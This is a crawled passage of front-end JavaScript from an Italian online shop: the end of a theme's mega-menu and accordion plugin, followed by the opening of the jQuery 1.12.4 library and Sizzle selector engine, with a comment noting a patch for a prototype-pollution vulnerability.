                                var xItemOffset             = offsetMegaRight                   + topMega.outerWidth();     
                            } else {
                                var itemSpace               = offsetMega.left                   - offsetMenuBox.left;
                                var xMaxOffset              = offsetmenuBoxMax.left             + maxW;
                                var xItemOffset             = offsetMega.left                   + topMega.outerWidth();                                
                            }
                            var xSpace                      = xItemOffset - xMaxOffset;
                            var space                       = itemSpace   - xSpace
                            if(space < itemSpace){
                                topMega.css(dir, space);
                            }else {
                                /* Fix error sticky menu position */
                                topMega.css(dir, 'auto');
                            }
                        }
                    })
                },

                vertical: function ($navtop, fullWidth, init)  {
                    if(init) methods.initMenu($navtop, fullWidth);
                    var menuBox = $('.container');
                    if(!menuBox.length) menuBox  = $('body');
                    var maxW    = menuBox.width();
                    $navtop.on('hover mouseenter', function(){
                        var $item       = $(this);
                        var options     = $item.data('options');
                        var $children   = $item.find('.cat-mega .children');
                        var columns     = $children.length;
                        var wChild      = $children.outerWidth(true);
                        var topMega     = $item.find('.level-top-mega');
                        var wMega       = wChild*columns;
                        if(options){
                            var col     = parseInt(options.cat_col);
                            if(!isNaN(col)) wMega = wChild*col;
                            var wCat    = $item.data('wcat');
                            var wLeft   = Math.ceil($item.data('wleft')*wMega/wCat);
                            var wRight  = Math.ceil($item.data('wright')*wMega/wCat);
                            if( wLeft || wRight ) wMega = wMega + wLeft + wRight;
                        }
                        var wMageMax        = maxW - (topMega.outerWidth(true) - topMega.width());
                        if(fullWidth || menuBox.is('body')){
                            var offsetMega      = $item.offset();
                            var xSpace          = offsetMega.left;
                            wMageMax            = wMageMax - xSpace - $item.width();
                        }
                        if(wMega > wMageMax) wMega = Math.floor(wMageMax / wChild)*wChild;
                        $item.find('.content-mega-horizontal').width(wMega);
                    })
                },

                toggleVertical: function ($vmenu) {
                    $vmenu.find('.v-title').click(function() {
                        // $vmenu.find('.nav-desktop').parent().toggle();
                        $vmenu.find('.nav-desktop').height('').slideToggle(400);
                    });
                    var catplus = $vmenu.find('.nav-desktop > .level0:hidden').not('.all-cat');
                    // var catmore = $vmenu.find('.nav-desktop > .level0');
                    if(catplus.length) $vmenu.find('.all-cat').show().click(function(event) {$(this).children().toggle(); catplus.slideToggle('slow');});
                    // if(catplus.length) $vmenu.find('.all-cat').show().click(function(event) {$(this).children().toggle(); catmore.slideToggle('slow');});
                    else $vmenu.find('.all-cat').hide();
                },
                /**
                 * @private
                 */
                _listen: function () {
                    var controls = this.controls,
                        toggle = this.toggle;

                    controls.toggleBtn.off('click');
                    controls.toggleBtn.on('click', toggle.bind(this));
                    controls.swipeArea.off('swipeleft');
                    controls.swipeArea.on('swipeleft', toggle.bind(this));
                },

                /**
                 * Toggle.
                 */
                toggle: function () {
                    var html = $('html');

                    if (html.hasClass('nav-open')) {
                        html.removeClass('nav-open');
                        setTimeout(function () {
                            html.removeClass('nav-before-open');
                        }, this.options.hideDelay);
                    } else {
                        html.addClass('nav-before-open');
                        setTimeout(function () {
                            html.addClass('nav-open');
                        }, this.options.showDelay);
                    }
                }
            };

            if(methods[options]) { // $("#element").pluginName('methodName', 'arg1', 'arg2');
                return methods[options].apply(this, Array.prototype.slice.call(arguments, 1));
            } else if (typeof options === 'object' || !options) { // $("#element").pluginName({ option: 1, option:2 });
                return methods.init.apply(this);
            } else {
                $.error('Method "' + method + '" does not exist in timer plugin!');
            }
        }

    })(jQuery);

    $(document).ready(function($) {
        // For accordion
        $(".meanmenu-accordion").magicaccordion({
            accordion:true,
            speed: 400,
            closedSign: 'collapse',
            openedSign: 'expand',
            easing: 'easeInOutQuad'
        });
        $(".navigation").magicaccordion({
            accordion:true,
            speed: 400,
            closedSign: 'collapse',
            openedSign: 'expand',
            easing: 'easeInOutQuad',
            openedActive: false,
        });
        // End for Mobile
        $(document).magicmenu();
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/jquery.js
body_size: 97099
content:
/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */

/*
 * includes patch for CVE-2019-11358
 * prototype pollution vulnerability in jQuery before 3.4.0
 */

(function( global, factory ) {

	if ( typeof module === "object" && typeof module.exports === "object" ) {
		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

// Pass this if window is not defined yet
}(typeof window !== "undefined" ? window : this, function( window, noGlobal ) {

// Support: Firefox 18+
// Can't be in strict mode, several libs including ASP.NET trace
// the stack via arguments.caller.callee and Firefox dies if
// you try to trace through "use strict" call chains. (#13335)
//"use strict";
	var deletedIds = [];

	var document = window.document;

	var slice = deletedIds.slice;

	var concat = deletedIds.concat;

	var push = deletedIds.push;

	var indexOf = deletedIds.indexOf;

	var class2type = {};

	var toString = class2type.toString;

	var hasOwn = class2type.hasOwnProperty;

	var support = {};



	var
		version = "1.12.4",

		// Define a local copy of jQuery
		jQuery = function( selector, context ) {

			// The jQuery object is actually just the init constructor 'enhanced'
			// Need init if jQuery is called (just allow error to be thrown if not included)
			return new jQuery.fn.init( selector, context );
		},

		// Support: Android<4.1, IE<9
		// Make sure we trim BOM and NBSP
		rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,

		// Matches dashed string for camelizing
		rmsPrefix = /^-ms-/,
		rdashAlpha = /-([\da-z])/gi,

		// Used by jQuery.camelCase as callback to replace()
		fcamelCase = function( all, letter ) {
			return letter.toUpperCase();
		};

	jQuery.fn = jQuery.prototype = {

		// The current version of jQuery being used
		jquery: version,

		constructor: jQuery,

		// Start with an empty selector
		selector: "",

		// The default length of a jQuery object is 0
		length: 0,

		toArray: function() {
			return slice.call( this );
		},

		// Get the Nth element in the matched element set OR
		// Get the whole matched element set as a clean array
		get: function( num ) {
			return num != null ?

				// Return just the one element from the set
				( num < 0 ? this[ num + this.length ] : this[ num ] ) :

				// Return all the elements in a clean array
				slice.call( this );
		},

		// Take an array of elements and push it onto the stack
		// (returning the new matched element set)
		pushStack: function( elems ) {

			// Build a new jQuery matched element set
			var ret = jQuery.merge( this.constructor(), elems );

			// Add the old object onto the stack (as a reference)
			ret.prevObject = this;
			ret.context = this.context;

			// Return the newly-formed element set
			return ret;
		},

		// Execute a callback for every element in the matched set.
		each: function( callback ) {
			return jQuery.each( this, callback );
		},

		map: function( callback ) {
			return this.pushStack( jQuery.map( this, function( elem, i ) {
				return callback.call( elem, i, elem );
			} ) );
		},

		slice: function() {
			return this.pushStack( slice.apply( this, arguments ) );
		},

		first: function() {
			return this.eq( 0 );
		},

		last: function() {
			return this.eq( -1 );
		},

		eq: function( i ) {
			var len = this.length,
				j = +i + ( i < 0 ? len : 0 );
			return this.pushStack( j >= 0 && j < len ? [ this[ j ] ] : [] );
		},

		end: function() {
			return this.prevObject || this.constructor();
		},

		// For internal use only.
		// Behaves like an Array's method, not like a jQuery method.
		push: push,
		sort: deletedIds.sort,
		splice: deletedIds.splice
	};

	jQuery.extend = jQuery.fn.extend = function() {
		var src, copyIsArray, copy, name, options, clone,
			target = arguments[ 0 ] || {},
			i = 1,
			length = arguments.length,
			deep = false;

		// Handle a deep copy situation
		if ( typeof target === "boolean" ) {
			deep = target;

			// skip the boolean and the target
			target = arguments[ i ] || {};
			i++;
		}

		// Handle case when target is a string or something (possible in deep copy)
		if ( typeof target !== "object" && !jQuery.isFunction( target ) ) {
			target = {};
		}

		// extend jQuery itself if only one argument is passed
		if ( i === length ) {
			target = this;
			i--;
		}

		for ( ; i < length; i++ ) {

			// Only deal with non-null/undefined values
			if ( ( options = arguments[ i ] ) != null ) {

				// Extend the base object
				for ( name in options ) {
					src = target[ name ];
					copy = options[ name ];

					// Prevent Object.prototype pollution
					// Prevent never-ending loop
					if ( name === "__proto__" || target === copy ) {
						continue;
					}

					// Recurse if we're merging plain objects or arrays
					if ( deep && copy && ( jQuery.isPlainObject( copy ) ||
						( copyIsArray = jQuery.isArray( copy ) ) ) ) {

						if ( copyIsArray ) {
							copyIsArray = false;
							clone = src && jQuery.isArray( src ) ? src : [];

						} else {
							clone = src && jQuery.isPlainObject( src ) ? src : {};
						}

						// Never move original objects, clone them
						target[ name ] = jQuery.extend( deep, clone, copy );

						// Don't bring in undefined values
					} else if ( copy !== undefined ) {
						target[ name ] = copy;
					}
				}
			}
		}

		// Return the modified object
		return target;
	};

	jQuery.extend( {

		// Unique for each copy of jQuery on the page
		expando: "jQuery" + ( version + Math.random() ).replace( /\D/g, "" ),

		// Assume jQuery is ready without the ready module
		isReady: true,

		error: function( msg ) {
			throw new Error( msg );
		},

		noop: function() {},

		// See test/unit/core.js for details concerning isFunction.
		// Since version 1.3, DOM methods and functions like alert
		// aren't supported. They return false on IE (#2968).
		isFunction: function( obj ) {
			return jQuery.type( obj ) === "function";
		},

		isArray: Array.isArray || function( obj ) {
			return jQuery.type( obj ) === "array";
		},

		isWindow: function( obj ) {
			/* jshint eqeqeq: false */
			return obj != null && obj == obj.window;
		},

		isNumeric: function( obj ) {

			// parseFloat NaNs numeric-cast false positives (null|true|false|"")
			// ...but misinterprets leading-number strings, particularly hex literals ("0x...")
			// subtraction forces infinities to NaN
			// adding 1 corrects loss of precision from parseFloat (#15100)
			var realStringObj = obj && obj.toString();
			return !jQuery.isArray( obj ) && ( realStringObj - parseFloat( realStringObj ) + 1 ) >= 0;
		},

		isEmptyObject: function( obj ) {
			var name;
			for ( name in obj ) {
				return false;
			}
			return true;
		},

		isPlainObject: function( obj ) {
			var key;

			// Must be an Object.
			// Because of IE, we also have to check the presence of the constructor property.
			// Make sure that DOM nodes and window objects don't pass through, as well
			if ( !obj || jQuery.type( obj ) !== "object" || obj.nodeType || jQuery.isWindow( obj ) ) {
				return false;
			}

			try {

				// Not own constructor property must be Object
				if ( obj.constructor &&
					!hasOwn.call( obj, "constructor" ) &&
					!hasOwn.call( obj.constructor.prototype, "isPrototypeOf" ) ) {
					return false;
				}
			} catch ( e ) {

				// IE8,9 Will throw exceptions on certain host objects #9897
				return false;
			}

			// Support: IE<9
			// Handle iteration over inherited properties before own properties.
			if ( !support.ownFirst ) {
				for ( key in obj ) {
					return hasOwn.call( obj, key );
				}
			}

			// Own properties are enumerated firstly, so to speed up,
			// if last one is own, then all properties are own.
			for ( key in obj ) {}

			return key === undefined || hasOwn.call( obj, key );
		},

		type: function( obj ) {
			if ( obj == null ) {
				return obj + "";
			}
			return typeof obj === "object" || typeof obj === "function" ?
			class2type[ toString.call( obj ) ] || "object" :
				typeof obj;
		},

		// Workarounds based on findings by Jim Driscoll
		// http://weblogs.java.net/blog/driscoll/archive/2009/09/08/eval-javascript-global-context
		globalEval: function( data ) {
			if ( data && jQuery.trim( data ) ) {

				// We use execScript on Internet Explorer
				// We use an anonymous function so that context is window
				// rather than jQuery in Firefox
				( window.execScript || function( data ) {
					window[ "eval" ].call( window, data ); // jscs:ignore requireDotNotation
				} )( data );
			}
		},

		// Convert dashed to camelCase; used by the css and data modules
		// Microsoft forgot to hump their vendor prefix (#9572)
		camelCase: function( string ) {
			return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );
		},

		nodeName: function( elem, name ) {
			return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
		},

		each: function( obj, callback ) {
			var length, i = 0;

			if ( isArrayLike( obj ) ) {
				length = obj.length;
				for ( ; i < length; i++ ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			} else {
				for ( i in obj ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			}

			return obj;
		},

		// Support: Android<4.1, IE<9
		trim: function( text ) {
			return text == null ?
				"" :
				( text + "" ).replace( rtrim, "" );
		},

		// results is for internal usage only
		makeArray: function( arr, results ) {
			var ret = results || [];

			if ( arr != null ) {
				if ( isArrayLike( Object( arr ) ) ) {
					jQuery.merge( ret,
						typeof arr === "string" ?
							[ arr ] : arr
					);
				} else {
					push.call( ret, arr );
				}
			}

			return ret;
		},

		inArray: function( elem, arr, i ) {
			var len;

			if ( arr ) {
				if ( indexOf ) {
					return indexOf.call( arr, elem, i );
				}

				len = arr.length;
				i = i ? i < 0 ? Math.max( 0, len + i ) : i : 0;

				for ( ; i < len; i++ ) {

					// Skip accessing in sparse arrays
					if ( i in arr && arr[ i ] === elem ) {
						return i;
					}
				}
			}

			return -1;
		},

		merge: function( first, second ) {
			var len = +second.length,
				j = 0,
				i = first.length;

			while ( j < len ) {
				first[ i++ ] = second[ j++ ];
			}

			// Support: IE<9
			// Workaround casting of .length to NaN on otherwise arraylike objects (e.g., NodeLists)
			if ( len !== len ) {
				while ( second[ j ] !== undefined ) {
					first[ i++ ] = second[ j++ ];
				}
			}

			first.length = i;

			return first;
		},

		grep: function( elems, callback, invert ) {
			var callbackInverse,
				matches = [],
				i = 0,
				length = elems.length,
				callbackExpect = !invert;

			// Go through the array, only saving the items
			// that pass the validator function
			for ( ; i < length; i++ ) {
				callbackInverse = !callback( elems[ i ], i );
				if ( callbackInverse !== callbackExpect ) {
					matches.push( elems[ i ] );
				}
			}

			return matches;
		},

		// arg is for internal usage only
		map: function( elems, callback, arg ) {
			var length, value,
				i = 0,
				ret = [];

			// Go through the array, translating each of the items to their new values
			if ( isArrayLike( elems ) ) {
				length = elems.length;
				for ( ; i < length; i++ ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}

				// Go through every key on the object,
			} else {
				for ( i in elems ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}
			}

			// Flatten any nested arrays
			return concat.apply( [], ret );
		},

		// A global GUID counter for objects
		guid: 1,

		// Bind a function to a context, optionally partially applying any
		// arguments.
		proxy: function( fn, context ) {
			var args, proxy, tmp;

			if ( typeof context === "string" ) {
				tmp = fn[ context ];
				context = fn;
				fn = tmp;
			}

			// Quick check to determine if target is callable, in the spec
			// this throws a TypeError, but we will just return undefined.
			if ( !jQuery.isFunction( fn ) ) {
				return undefined;
			}

			// Simulated bind
			args = slice.call( arguments, 2 );
			proxy = function() {
				return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
			};

			// Set the guid of unique handler to the same of original handler, so it can be removed
			proxy.guid = fn.guid = fn.guid || jQuery.guid++;

			return proxy;
		},

		now: function() {
			return +( new Date() );
		},

		// jQuery.support is not used in Core but other projects attach their
		// properties to it so it needs to exist.
		support: support
	} );

// JSHint would error on this code due to the Symbol not being defined in ES5.
// Defining this global in .jshintrc would create a danger of using the global
// unguarded in another place, it seems safer to just disable JSHint for these
// three lines.
	/* jshint ignore: start */
	if ( typeof Symbol === "function" ) {
		jQuery.fn[ Symbol.iterator ] = deletedIds[ Symbol.iterator ];
	}
	/* jshint ignore: end */

// Populate the class2type map
	jQuery.each( "Boolean Number String Function Array Date RegExp Object Error Symbol".split( " " ),
		function( i, name ) {
			class2type[ "[object " + name + "]" ] = name.toLowerCase();
		} );

	function isArrayLike( obj ) {

		// Support: iOS 8.2 (not reproducible in simulator)
		// `in` check used to prevent JIT error (gh-2145)
		// hasOwn isn't used here due to false negatives
		// regarding Nodelist length in IE
		var length = !!obj && "length" in obj && obj.length,
			type = jQuery.type( obj );

		if ( type === "function" || jQuery.isWindow( obj ) ) {
			return false;
		}

		return type === "array" || length === 0 ||
			typeof length === "number" && length > 0 && ( length - 1 ) in obj;
	}
	var Sizzle =
		/*!
		 * Sizzle CSS Selector Engine v2.2.1
		 * http://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2015-10-17
		 */
		(function( window ) {

			var i,
				support,
				Expr,
				getText,
				isXML,
				tokenize,
				compile,
				select,
				outermostContext,
				sortInput,
				hasDuplicate,

				// Local document vars
				setDocument,
				document,
				docElem,
				documentIsHTML,
				rbuggyQSA,
				rbuggyMatches,
				matches,
				contains,

				// Instance-specific data
				expando = "sizzle" + 1 * new Date(),
				preferredDoc = window.document,
				dirruns = 0,
				done = 0,
				classCache = createCache(),
				tokenCache = createCache(),
				compilerCache = createCache(),
				sortOrder = function( a, b ) {
					if ( a === b ) {
						hasDuplicate = true;
					}
					return 0;
				},

				// General-purpose constants
				MAX_NEGATIVE = 1 << 31,

				// Instance methods
				hasOwn = ({}).hasOwnProperty,
				arr = [],
				pop = arr.pop,
				push_native = arr.push,
				push = arr.push,
				slice = arr.slice,
				// Use a stripped-down indexOf as it's faster than native
				// http://jsperf.com/thor-indexof-vs-for/5
				indexOf = function( list, elem ) {
					var i = 0,
						len = list.length;
					for ( ; i < len; i++ ) {
						if ( list[i] === elem ) {
							return i;
						}
					}
					return -1;
				},

				booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",

				// Regular expressions

				// http://www.w3.org/TR/css3-selectors/#whitespace
				whitespace = "[\\x20\\t\\r\\n\\f]",

				// http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier
				identifier = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",

				// Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors
				attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace +
					// Operator (capture 2)
					"*([*^$|!~]?=)" + whitespace +
					// "Attribute values must be CSS identifiers [capture 5] or strings [capture 3 or capture 4]"
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + identifier + "))|)" + whitespace +
					"*\\]",

				pseudos = ":(" + identifier + ")(?:\\((" +
					// To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
					// 1. quoted (capture 3; capture 4 or capture 5)
					"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|" +
					// 2. simple (capture 6)
					"((?:\\\\.|[^\\\\()[\\]]|" + attributes + ")*)|" +
					// 3. anything else (capture 2)
					".*" +
					")\\)|)",

				// Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
				rwhitespace = new RegExp( whitespace + "+", "g" ),
				rtrim = new RegExp( "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$", "g" ),

				rcomma = new RegExp( "^" + whitespace + "*," + whitespace + "*" ),
				rcombinators = new RegExp( "^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*" ),

				rattributeQuotes = new RegExp( "=" + whitespace + "*([^\\]'\"]*?)" + whitespace + "*\\]", "g" ),

				rpseudo = new RegExp( pseudos ),
				ridentifier = new RegExp( "^" + identifier + "$" ),

				matchExpr = {
					"ID": new RegExp( "^#(" + identifier + ")" ),
					"CLASS": new RegExp( "^\\.(" + identifier + ")" ),
					"TAG": new RegExp( "^(" + identifier + "|[*])" ),
					"ATTR": new RegExp( "^" + attributes ),
					"PSEUDO": new RegExp( "^" + pseudos ),
					"CHILD": new RegExp( "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace +
						"*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace +
						"*(\\d+)|))" + whitespace + "*\\)|)", "i" ),
					"bool": new RegExp( "^(?:" + booleans + ")$", "i" ),
					// For use in libraries implementing .is()
					// We use this for POS matching in `select`
					"needsContext": new RegExp( "^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
						whitespace + "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i" )
				},

				rinputs = /^(?:input|select|textarea|button)$/i,
				rheader = /^h\d$/i,

				rnative = /^[^{]+\{\s*\[native \w/,

				// Easily-parseable/retrievable ID or TAG or CLASS selectors
				rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,

				rsibling = /[+~]/,
				rescape = /'|\\/g,

				// CSS escapes http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
				runescape = new RegExp( "\\\\([\\da-f]{1,6}" + whitespace + "?|(" + whitespace + ")|.)", "ig" ),
				funescape = function( _, escaped, escapedWhitespace ) {
					var high = "0x" + escaped - 0x10000;
					// NaN means non-codepoint
					// Support: Firefox<24
					// Workaround erroneous numeric interpretation of +"0x"
					return high !== high || escapedWhitespace ?
						escaped :
						high < 0 ?
							// BMP codepoint
							String.fromCharCode( high + 0x10000 ) :
							// Supplemental Plane codepoint (surrogate pair)
							String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );
				},

				// Used for iframes
				// See setDocument()
				// Removing the function wrapper causes a "Permission Denied"
				// error in IE
				unloadHandler = function() {
					setDocument();
				};

// Optimize for push.apply( _, NodeList )
			try {
				push.apply(
					(arr = slice.call( preferredDoc.childNodes )),
					preferredDoc.childNodes
				);
				// Support: Android<4.0
				// Detect silently failing push.apply
				arr[ preferredDoc.childNodes.length ].nodeType;
			} catch ( e ) {
				push = { apply: arr.length ?

					// Leverage slice if possible
					function( target, els ) {
						push_native.apply( target, slice.call(els) );
					} :

					// Support: IE<9
					// Otherwise append directly
					function( target, els ) {
						var j = target.length,
							i = 0;
						// Can't trust NodeList.length
						while ( (target[j++] = els[i++]) ) {}
						target.length = j - 1;
					}
				};
			}

			function Sizzle( selector, context, results, seed ) {
				var m, i, elem, nid, nidselect, match, groups, newSelector,
					newContext = context && context.ownerDocument,

					// nodeType defaults to 9, since context defaults to document
					nodeType = context ? context.nodeType : 9;

				results = results || [];

				// Return early from calls with invalid selector or context
				if ( typeof selector !== "string" || !selector ||
					nodeType !== 1 && nodeType !== 9 && nodeType !== 11 ) {

					return results;
				}

				// Try to shortcut find operations (as opposed to filters) in HTML documents
				if ( !seed ) {

					if ( ( context ? context.ownerDocument || context : preferredDoc ) !== document ) {
						setDocument( context );
					}
					context = context || document;

					if ( documentIsHTML ) {

						// If the selector is sufficiently simple, try using a "get*By*" DOM method
						// (excepting DocumentFragment context, where the methods don't exist)
						if ( nodeType !== 11 && (match = rquickExpr.exec( selector )) ) {

							// ID selector
							if ( (m = match[1]) ) {

								// Document context
								if ( nodeType === 9 ) {
									if ( (elem = context.getElementById( m )) ) {

										// Support: IE, Opera, Webkit
										// TODO: identify versions
										// getElementById can match elements by name instead of ID
										if ( elem.id === m ) {
											results.push( elem );
											return results;
										}
									} else {
										return results;
									}

									// Element context
								} else {

									// Support: IE, Opera, Webkit
									// TODO: identify versions
									// getElementById can match elements by name instead of ID
									if ( newContext && (elem = newContext.getElementById( m )) &&
										contains( context, elem ) &&
										elem.id === m ) {

										results.push( elem );
										return results;
									}
								}

								// Type selector
							} else if ( match[2] ) {
								push.apply( results, context.getElementsByTagName( selector ) );
								return results;

								// Class selector
							} else if ( (m = match[3]) && support.getElementsByClassName &&
								context.getElementsByClassName ) {

								push.apply( results, context.getElementsByClassName( m ) );
								return results;
							}
						}

						// Take advantage of querySelectorAll
						if ( support.qsa &&
							!compilerCache[ selector + " " ] &&
							(!rbuggyQSA || !rbuggyQSA.test( selector )) ) {

							if ( nodeType !== 1 ) {
								newContext = context;
								newSelector = selector;

								// qSA looks outside Element context, which is not what we want
								// Thanks to Andrew Dupont for this workaround technique
								// Support: IE <=8
								// Exclude object elements
							} else if ( context.nodeName.toLowerCase() !== "object" ) {

								// Capture the context ID, setting it first if necessary
								if ( (nid = context.getAttribute( "id" )) ) {
									nid = nid.replace( rescape, "\\$&" );
								} else {
									context.setAttribute( "id", (nid = expando) );
								}

								// Prefix every selector in the list
								groups = tokenize( selector );
								i = groups.length;
								nidselect = ridentifier.test( nid ) ? "#" + nid : "[id='" + nid + "']";
								while ( i-- ) {
									groups[i] = nidselect + " " + toSelector( groups[i] );
								}
								newSelector = groups.join( "," );

								// Expand context for sibling selectors
								newContext = rsibling.test( selector ) && testContext( context.parentNode ) ||
									context;
							}

							if ( newSelector ) {
								try {
									push.apply( results,
										newContext.querySelectorAll( newSelector )
									);
									return results;
								} catch ( qsaError ) {
								} finally {
									if ( nid === expando ) {
										context.removeAttribute( "id" );
									}
								}
							}
						}
					}
				}

				// All others
				return select( selector.replace( rtrim, "$1" ), context, results, seed );
			}

			/**
			 * Create key-value caches of limited size
			 * @returns {function(string, object)} Returns the Object data after storing it on itself with
			 *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
			 *	deleting the oldest entry
			 */
			function createCache() {
				var keys = [];

				function cache( key, value ) {
					// Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
					if ( keys.push( key + " " ) > Expr.cacheLength ) {
						// Only keep the most recent entries
						delete cache[ keys.shift() ];
					}
					return (cache[ key + " " ] = value);
				}
				return cache;
			}

			/**
			 * Mark a function for special use by Sizzle
			 * @param {Function} fn The function to mark
			 */
			function markFunction( fn ) {
				fn[ expando ] = true;
				return fn;
			}

			/**
			 * Support testing using an element
			 * @param {Function} fn Passed the created div and expects a boolean result
			 */
			function assert( fn ) {
				var div = document.createElement("div");

				try {
					return !!fn( div );
				} catch (e) {
					return false;
				} finally {
					// Remove from its parent by default
					if ( div.parentNode ) {
						div.parentNode.removeChild( div );
					}
					// release memory in IE
					div = null;
				}
			}

			/**
			 * Adds the same handler for all of the specified attrs
			 * @param {String} attrs Pipe-separated list of attributes
			 * @param {Function} handler The method that will be applied
			 */
			function addHandle( attrs, handler ) {
				var arr = attrs.split("|"),
					i = arr.length;

				while ( i-- ) {
					Expr.attrHandle[ arr[i] ] = handler;
				}
			}

			/**
			 * Checks document order of two siblings
			 * @param {Element} a
			 * @param {Element} b
			 * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
			 */
			function siblingCheck( a, b ) {
				var cur = b && a,
					diff = cur && a.nodeType === 1 && b.nodeType === 1 &&
						( ~b.sourceIndex || MAX_NEGATIVE ) -
						( ~a.sourceIndex || MAX_NEGATIVE );

				// Use IE sourceIndex if available on both nodes
				if ( diff ) {
					return diff;
				}

				// Check if b follows a
				if ( cur ) {
					while ( (cur = cur.nextSibling) ) {
						if ( cur === b ) {
							return -1;
						}
					}
				}

				return a ? 1 : -1;
			}

			/**
			 * Returns a function to use in pseudos for input types
			 * @param {String} type
			 */
			function createInputPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return name === "input" && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for buttons
			 * @param {String} type
			 */
			function createButtonPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return (name === "input" || name === "button") && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for positionals
			 * @param {Function} fn
			 */
			function createPositionalPseudo( fn ) {
				return markFunction(function( argument ) {
					argument = +argument;
					return markFunction(function( seed, matches ) {
						var j,
							matchIndexes = fn( [], seed.length, argument ),
							i = matchIndexes.length;

						// Match elements found at the specified indexes
						while ( i-- ) {
							if ( seed[ (j = matchIndexes[i]) ] ) {
								seed[j] = !(matches[j] = seed[j]);
							}
						}
					});
				});
			}

			/**
			 * Checks a node for validity as a Sizzle context
			 * @param {Element|Object=} context
			 * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
			 */
			function testContext( context ) {
				return context && typeof context.getElementsByTagName !== "undefined" && context;
			}

// Expose support vars for convenience
			support = Sizzle.support = {};

			/**
			 * Detects XML nodes
			 * @param {Element|Object} elem An element or a document
			 * @returns {Boolean} True iff elem is a non-HTML XML node
			 */
			isXML = Sizzle.isXML = function( elem ) {
				// documentElement is verified for cases where it doesn't yet exist
				// (such as loading iframes in IE - #4833)
				var documentElement = elem && (elem.ownerDocument || elem).documentElement;
				return documentElement ? documentElement.nodeName !== "HTML" : false;
			};

			/**
			 * Sets document-related variables once based on the current document
			 * @param {Element|Object} [doc] An element or document object to use to set the document
			 * @returns {Object} Returns the current document
			 */
			setDocument = Sizzle.setDocument = function( node ) {
				var hasCompare, parent,
					doc = node ? node.ownerDocument || node : preferredDoc;

				// Return early if doc is invalid or already selected
				if ( doc === document || doc.nodeType !== 9 || !doc.documentElement ) {
					return document;
				}

				// Update global variables
				document = doc;
				docElem = document.documentElement;
				documentIsHTML = !isXML( document );

				// Support: IE 9-11, Edge
				// Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)
				if ( (parent = document.defaultView) && parent.top !== parent ) {
					// Support: IE 11
					if ( parent.addEventListener ) {
						parent.addEventListener( "unload", unloadHandler, false );

						// Support: IE 9 - 10 only
					} else if ( parent.attachEvent ) {
						parent.attachEvent( "onunload", unloadHandler );
					}
				}

				/* Attributes
				 ---------------------------------------------------------------------- */

				// Support: IE<8
				// Verify that getAttribute really returns attributes and not properties
				// (excepting IE8 booleans)
				support.attributes = assert(function( div ) {
					div.className = "i";
					return !div.getAttribute("className");
				});

				/* getElement(s)By*
				 ---------------------------------------------------------------------- */

				// Check if getElementsByTagName("*") returns only elements
				support.getElementsByTagName = assert(function( div ) {
					div.appendChild( document.createComment("") );
					return !div.getElementsByTagName("*").length;
				});

				// Support: IE<9
				support.getElementsByClassName = rnative.test( document.getElementsByClassName );

				// Support: IE<10
				// Check if getElementById returns elements by name
				// The broken getElementById methods don't pick up programatically-set names,
				// so use a roundabout getElementsByName test
				support.getById = assert(function( div ) {
					docElem.appendChild( div ).id = expando;
					return !document.getElementsByName || !document.getElementsByName( expando ).length;
				});

